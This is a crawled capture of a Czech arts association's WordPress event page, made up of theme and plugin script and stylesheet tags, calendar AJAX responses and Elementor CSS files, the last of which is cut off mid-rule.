<link rel='stylesheet' id='google-fonts-2-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://ahuv.cz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css'  href='https://ahuv.cz/wp-content/uploads/elementor/css/post-6.css?ver=1667158750' type='text/css' media='all' />
<link rel='stylesheet' id='pr-icons-css'  href='https://ahuv.cz/wp-content/plugins/pixerex-elements/assets/css/iconfont.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pr-style-css'  href='https://ahuv.cz/wp-content/plugins/pixerex-elements/assets/css/pr-style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://ahuv.cz/wp-content/plugins/pixerex-elements/assets/css/slick.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-share-style-css'  href='https://ahuv.cz/wp-content/plugins/pixerex-elements/assets/css/social-share.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://ahuv.cz/wp-content/uploads/elementor/css/global.css?ver=1667158751' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-3-css'  href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://ahuv.cz/wp-content/themes/gentium/assets/js/anime.min.js?ver=2.2' id='anime-js-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/themes/gentium/assets/js/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/plugins/pixerex-elements/assets/js/uikit.min.js?ver=1.3.0' id='uikit-js'></script>
<script type='text/javascript' id='pixe-load-more-script-js-extra'>
/* <![CDATA[ */
var pixe_loadmore = {"ajaxurl":"https:\/\/ahuv.cz\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"ajde_events\":\"skladatele-detem-deti-skladatelum-2-10-2020\",\"post_type\":\"ajde_events\",\"name\":\"skladatele-detem-deti-skladatelum-2-10-2020\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/themes/gentium/assets/js/load-more.js?ver=1.0' id='pixe-load-more-script-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/themes/gentium/assets/js/main-script.js?ver=1.0' id='pixe-scripts-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/themes/gentium/assets/js/preloader.js?ver=1.0' id='preloader-js-js'></script>
<script type='text/javascript' src='//ahuv.cz/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps_none.js?ver=4.2.1' id='eventon_gmaps_blank-js'></script>
<script type='text/javascript' src='//ahuv.cz/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.2.1' id='evcal_functions-js'></script>
<script type='text/javascript' src='//ahuv.cz/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0' id='evcal_easing-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.2.1' id='evo_handlebars-js'></script>
<script type='text/javascript' src='https://meet.jit.si/external_api.js?ver=4.2.1' id='evo_jitsi-js'></script>
<script type='text/javascript' src='//ahuv.cz/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.2.1' id='evo_mobile-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.2.1' id='evo_moment-js'></script>
<script type='text/javascript' src='//ahuv.cz/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.2.1' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/ahuv.cz\/wp-admin\/admin-ajax.php","rurl":"https:\/\/ahuv.cz\/wp-json\/","postnonce":"85e47b5939","ajax_method":"ajax","evo_v":"4.2.1"};
var evo_general_params = {"ajaxurl":"https:\/\/ahuv.cz\/wp-admin\/admin-ajax.php","rurl":"https:\/\/ahuv.cz\/wp-json\/","n":"85e47b5939","ajax_method":"ajax","evo_v":"4.2.1"};
/* ]]> */
</script>
<script type='text/javascript' src='//ahuv.cz/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.2.1' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/plugins/pixerex-elements/assets/js/pr-main.js?ver=1.3.0' id='pr-js-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Sd\u00edlet na Facebooku","shareOnTwitter":"Sd\u00edlet na Twitteru","pinIt":"P\u0159ipnout na Pintereset","download":"St\u00e1hnout","downloadImage":"St\u00e1hnout obr\u00e1zek","fullscreen":"Cel\u00e1 obrazovka","zoom":"P\u0159ibl\u00ed\u017een\u00ed","share":"Sd\u00edlet","playVideo":"P\u0159ehr\u00e1t video","previous":"P\u0159edchoz\u00ed","next":"Dal\u0161\u00ed","close":"Zav\u0159\u00edt"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160iroko\u00fahl\u00fd","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/ahuv.cz\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3380,"title":"Skladatel%C3%A9%20d%C4%9Btem%20%E2%80%93%20d%C4%9Bti%20skladatel%C5%AFm%20%E2%80%93%20AHUV","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0' id='elementor-frontend-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.249 seconds, on 9. 1. 2026 @ 9:20 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahuv.cz/wp-admin/admin-ajax.php
body_size: 215
content:
{"cal_def":{"ux_val":false,"hide_end_time":false,"ft_event_priority":false,"eventcard_open":false,"show_schema":true,"show_jsonld":true,"color":"#00aafb","single_addon":true,"user_loggedin":false,"start_of_week":"1","hide_arrows":false,"wp_date_format":"D. M. YYYY","wp_time_format":"H:mm","utc_offset":1,"google_maps_load":null},"temp":[],"dms":{"d":["ned\u011ble","pond\u011bl\u00ed","\u00fater\u00fd","st\u0159eda","\u010dtvrtek","p\u00e1tek","sobota"],"d3":["ne","po","\u00fat","st","\u010dt","p\u00e1","so"],"d1":["n","po","\u00fa","s","\u010d","p\u00e1","s"],"m":{"1":"leden","2":"\u00fanor","3":"b\u0159ezen","4":"duben","5":"kv\u011bten","6":"\u010derven","7":"\u010dervenec","8":"srpen","9":"z\u00e1\u0159\u00ed","10":"\u0159\u00edjen","11":"listopad","12":"prosinec"},"m3":{"1":"led","2":"\u00fano","3":"b\u0159e","4":"dub","5":"kv\u011b","6":"\u010der","7":"\u010dvc","8":"srp","9":"z\u00e1\u0159","10":"\u0159\u00edj","11":"lis","12":"pro"}},"cals":[],"txt":{"no_events":"\u017e\u00e1dn\u00e9 ud\u00e1losti","all_day":"v\u0161echny dny","event_completed":"Event Completed"},"html":{"no_events":"<p class='no_events' >\u017e\u00e1dn\u00e9 ud\u00e1losti<\/p>"},"terms":[]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahuv.cz/wp-admin/admin-ajax.php
body_size: -466
content:
nonce failed

--- FILE ---
content_type: text/css
request_url: https://ahuv.cz/wp-content/uploads/elementor/css/post-37.css?ver=1667158750
body_size: 365
content:
.elementor-37 .elementor-element.elementor-element-3f9125c > .elementor-container{max-width:1200px;min-height:170px;}.elementor-37 .elementor-element.elementor-element-3f9125c:not(.elementor-motion-effects-element-type-background), .elementor-37 .elementor-element.elementor-element-3f9125c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0.2);}.elementor-37 .elementor-element.elementor-element-3f9125c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:2;}.elementor-37 .elementor-element.elementor-element-3f9125c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-37 .elementor-element.elementor-element-502273f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-37 .elementor-element.elementor-element-502273f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-37 .elementor-element.elementor-element-502273f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-37 .elementor-element.elementor-element-63178a8{text-align:left;}.elementor-bc-flex-widget .elementor-37 .elementor-element.elementor-element-a2a0e5d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-37 .elementor-element.elementor-element-a2a0e5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-37 .elementor-element.elementor-element-a2a0e5d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-37 .elementor-element.elementor-element-6cc673d .pr-main-menu > .menu-item > a{padding:10px 0px 10px 0px;color:#ffffff;background-color:rgba(255,255,255,0);}.elementor-37 .elementor-element.elementor-element-6cc673d .pr-main-menu > .menu-item:not(:last-child){margin-right:38.4px;}.elementor-37 .elementor-element.elementor-element-6cc673d .pr-main-menu > .menu-item > a:hover{color:#E9204F;}.elementor-37 .elementor-element.elementor-element-6cc673d .pr-nav-primary .pr-main-menu{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:700;line-height:16px;letter-spacing:-0.4px;}.elementor-37 .elementor-element.elementor-element-6cc673d .pr-main-menu .sub-menu{background-color:#ffffff;}.elementor-37 .elementor-element.elementor-element-6cc673d .sub-menu{margin-top:20px;}.elementor-37 .elementor-element.elementor-element-6cc673d .pr-main-menu .sub-menu .sub-menu{left:220px;}.elementor-37 .elementor-element.elementor-element-6cc673d .pr-main-menu .sub-menu .menu-item a{color:#777777;}.elementor-37 .elementor-element.elementor-element-6cc673d .pr-main-menu .sub-menu .menu-item a:hover{color:#e9204F;}.elementor-bc-flex-widget .elementor-37 .elementor-element.elementor-element-c07f98d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-37 .elementor-element.elementor-element-c07f98d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-37 .elementor-element.elementor-element-c07f98d > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-37 .elementor-element.elementor-element-502273f{width:15.562%;}.elementor-37 .elementor-element.elementor-element-a2a0e5d{width:79.634%;}.elementor-37 .elementor-element.elementor-element-c07f98d{width:4.8%;}}

--- FILE ---
content_type: text/css
request_url: https://ahuv.cz/wp-content/uploads/elementor/css/post-104.css?ver=1667158751
body_size: 345
content:
.elementor-104 .elementor-element.elementor-element-3f9125c > .elementor-container{max-width:1200px;min-height:100px;}.elementor-104 .elementor-element.elementor-element-3f9125c:not(.elementor-motion-effects-element-type-background), .elementor-104 .elementor-element.elementor-element-3f9125c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0.9);}.elementor-104 .elementor-element.elementor-element-3f9125c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-104 .elementor-element.elementor-element-3f9125c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-104 .elementor-element.elementor-element-502273f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-104 .elementor-element.elementor-element-502273f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-104 .elementor-element.elementor-element-502273f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-104 .elementor-element.elementor-element-14a52b1{text-align:left;}.elementor-bc-flex-widget .elementor-104 .elementor-element.elementor-element-a2a0e5d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-104 .elementor-element.elementor-element-a2a0e5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-104 .elementor-element.elementor-element-a2a0e5d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-104 .elementor-element.elementor-element-6cc673d .pr-main-menu > .menu-item > a{padding:10px 0px 10px 0px;color:#ffffff;background-color:rgba(255,255,255,0);}.elementor-104 .elementor-element.elementor-element-6cc673d .pr-main-menu > .menu-item:not(:last-child){margin-right:38.4px;}.elementor-104 .elementor-element.elementor-element-6cc673d .pr-main-menu > .menu-item > a:hover{color:#E9204F;}.elementor-104 .elementor-element.elementor-element-6cc673d .pr-nav-primary .pr-main-menu{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:700;line-height:16px;}.elementor-104 .elementor-element.elementor-element-6cc673d .pr-main-menu .sub-menu{background-color:#ffffff;}.elementor-104 .elementor-element.elementor-element-6cc673d .sub-menu{margin-top:20px;}.elementor-104 .elementor-element.elementor-element-6cc673d .pr-main-menu .sub-menu .sub-menu{left:220px;}.elementor-104 .elementor-element.elementor-element-6cc673d .pr-main-menu .sub-menu .menu-item a{color:#777777;}.elementor-104 .elementor-element.elementor-element-6cc673d .pr-main-menu .sub-menu .menu-item a:hover{color:#e9204F;}.elementor-bc-flex-widget .elementor-104 .elementor-element.elementor-element-c07f98d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-104 .elementor-element.elementor-element-c07f98d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-104 .elementor-element.elementor-element-c07f98d > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-104 .elementor-element.elementor-element-502273f{width:15.562%;}.elementor-104 .elementor-element.elementor-element-a2a0e5d{width:79.634%;}.elementor-104 .elementor-element.elementor-element-c07f98d{width:4.8%;}}

--- FILE ---
content_type: text/css
request_url: https://ahuv.cz/wp-content/uploads/elementor/css/post-53.css?ver=1762877927
body_size: 960
content:
.elementor-53 .elementor-element.elementor-element-d7ba3f9:not(.elementor-motion-effects-element-type-background), .elementor-53 .elementor-element.elementor-element-d7ba3f9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1b1b1b;}.elementor-53 .elementor-element.elementor-element-d7ba3f9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:140px 30px 140px 30px;}.elementor-53 .elementor-element.elementor-element-d7ba3f9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-53 .elementor-element.elementor-element-c98f719.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-53 .elementor-element.elementor-element-c98f719.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-53 .elementor-element.elementor-element-c98f719 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-f34c135{text-align:center;}.elementor-53 .elementor-element.elementor-element-f34c135 .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:48px;font-weight:700;line-height:58px;letter-spacing:-0.04px;}.elementor-53 .elementor-element.elementor-element-f34c135 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-53 .elementor-element.elementor-element-9e9d60d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-53 .elementor-element.elementor-element-9e9d60d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-53 .elementor-element.elementor-element-9e9d60d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-container{text-align:right;}.elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:600;line-height:16px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#e9204f;padding:20px 40px 20px 40px;}.elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button, .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button .pr-button-text-icon-wrapper span{color:#ffffff;}.elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button, .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button.pr-button-style2-shutinhor:before , .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button.pr-button-style2-shutinver:before , .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style5-radialin:before , .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style5-rectin:before{background-color:rgba(51,51,51,0);}.elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-none:hover ,.elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style1-bottom:before, .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style1-top:before, .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style1-right:before, .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style1-left:before, .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style2-shutouthor:before, .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style2-shutoutver:before, .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style2-shutinhor, .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style2-shutinver , .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style2-dshutinhor:before , .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style2-dshutinver:before , .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style2-scshutouthor:before , .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style2-scshutoutver:before, .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style3-after:hover , .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style3-before:hover,.elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style4-icon-wrapper , .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style5-radialin , .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style5-radialout:before, .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style5-rectin , .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style5-rectout:before{background-color:#e9204f;}#pr-modal-section-74cfe66.uk-modal .uk-modal-body{padding:0px 0px 0px 0px;}#pr-modal-section-74cfe66.uk-modal .uk-modal-dialog button.uk-close{color:#acacac;top:71px;right:17.4em;}#pr-modal-section-74cfe66.uk-modal .uk-modal-dialog button.uk-close svg{width:30px;}.elementor-53 .elementor-element.elementor-element-dc373cc:not(.elementor-motion-effects-element-type-background), .elementor-53 .elementor-element.elementor-element-dc373cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161616;}.elementor-53 .elementor-element.elementor-element-dc373cc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 30px 40px 30px;}.elementor-53 .elementor-element.elementor-element-dc373cc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53 .elementor-element.elementor-element-2a7854b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-b02f2c6 .pr-infobox .infobox-content .title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:30px;margin:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-b02f2c6 .pr-infobox:hover .infobox-content .title{color:#e9204f;transition:100ms;}.elementor-53 .elementor-element.elementor-element-b02f2c6 .pr-infobox:hover .infobox-content hr.pr-infobox-hr{transition:100ms;}.elementor-53 .elementor-element.elementor-element-b02f2c6 .pr-infobox .infobox-content p{margin:0px 0px 0px 0px;color:#ffffff;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:300;line-height:27px;}.elementor-53 .elementor-element.elementor-element-b02f2c6 .pr-infobox:hover .infobox-content p{color:#e9204f;transition:300ms;}.elementor-53 .elementor-element.elementor-element-a024aad > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-0330449 .pr-infobox .infobox-content .title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:30px;margin:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-0330449 .pr-infobox:hover .infobox-content .title{color:#e9204f;transition:100ms;}.elementor-53 .elementor-element.elementor-element-0330449 .pr-infobox:hover .infobox-content hr.pr-infobox-hr{transition:100ms;}.elementor-53 .elementor-element.elementor-element-0330449 .pr-infobox .infobox-content p{margin:0px 0px 0px 0px;color:#ffffff;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:300;line-height:27px;}.elementor-53 .elementor-element.elementor-element-0330449 .pr-infobox:hover .infobox-content p{color:#e9204f;transition:300ms;}.elementor-53 .elementor-element.elementor-element-ec2ad7e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-ab300d2 .pr-infobox .infobox-content .title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:30px;margin:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-ab300d2 .pr-infobox:hover .infobox-content .title{color:#e9204f;transition:100ms;}.elementor-53 .elementor-element.elementor-element-ab300d2 .pr-infobox:hover .infobox-content hr.pr-infobox-hr{transition:100ms;}.elementor-53 .elementor-element.elementor-element-ab300d2 .pr-infobox .infobox-content p{margin:0px 0px 0px 0px;color:#ffffff;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:300;line-height:27px;}.elementor-53 .elementor-element.elementor-element-ab300d2 .pr-infobox:hover .infobox-content p{color:#e9204f;transition:300ms;}.elementor-53 .elementor-element.elementor-element-ab300d2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-58a3b3a .pr-infobox .infobox-icon img{width:200px;}.elementor-53 .elementor-element.elementor-element-58a3b3a .pr-infobox.icon-on-left .infobox-icon{width:200px;}.elementor-53 .elementor-element.elementor-element-58a3b3a .pr-infobox.icon-on-right .infobox-icon{width:200px;}.elementor-53 .elementor-element.elementor-element-58a3b3a .pr-infobox .infobox-icon{margin:-32px 0px -10px 0px;}.elementor-53 .elementor-element.elementor-element-58a3b3a .pr-infobox .infobox-content .title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:30px;margin:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-58a3b3a .pr-infobox:hover .infobox-content .title{color:#e9204f;transition:100ms;}.elementor-53 .elementor-element.elementor-element-58a3b3a .pr-infobox:hover .infobox-content hr.pr-infobox-hr{transition:100ms;}.elementor-53 .elementor-element.elementor-element-58a3b3a .pr-infobox .infobox-content p{margin:0px 0px 0px 0px;color:#ffffff;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:300;line-height:27px;}.elementor-53 .elementor-element.elementor-element-58a3b3a .pr-infobox:hover .infobox-content p{color:#e9204f;transition:300ms;}.elementor-53 .elementor-element.elementor-element-58a3b3a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-f5aadf2:not(.elementor-motion-effects-element-type-background), .elementor-53 .elementor-element.elementor-element-f5aadf2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-53 .elementor-element.elementor-element-f5aadf2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 030px 30px;}.elementor-53 .elementor-element.elementor-element-f5aadf2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-53 .elementor-element.elementor-element-cb89cd1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-53 .elementor-element.elementor-element-cb89cd1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-53 .elementor-element.elementor-element-cb89cd1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-6f29a37{color:#747474;font-family:"Roboto Condensed", Sans-serif;font-size:15px;line-height:24px;}@media(max-width:1024px){.elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-container{text-align:center;}#pr-modal-section-74cfe66.uk-modal .uk-modal-dialog button.uk-close{right:14px;}.elementor-53 .elementor-element.elementor-element-6f29a37{text-align:center;}}@media(max-width:767px){.elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-container{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://ahuv.cz/wp-content/uploads/elementor/css/post-314.css?ver=1667158751
body_size: 220
content:
.elementor-314 .elementor-element.elementor-element-292ad91 > .elementor-container{max-width:750px;}.elementor-314 .elementor-element.elementor-element-292ad91{padding:60px 30px 40px 30px;}.elementor-314 .elementor-element.elementor-element-a5350df > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-18bb810 .elementor-heading-title{color:#101010;font-family:"Poppins", Sans-serif;font-size:48px;font-weight:800;line-height:62px;}.elementor-314 .elementor-element.elementor-element-71a09f8{color:#747474;font-family:"Roboto Condensed", Sans-serif;}.elementor-314 .elementor-element.elementor-element-71a09f8 > .elementor-widget-container{margin:5px 0px 20px 0px;}.elementor-314 .elementor-element.elementor-element-2d47742 .pr-contact-form-container input.wpcf7-text{width:100%;}.elementor-314 .elementor-element.elementor-element-2d47742 .pr-contact-form-container textarea.wpcf7-textarea{width:100%;}.elementor-314 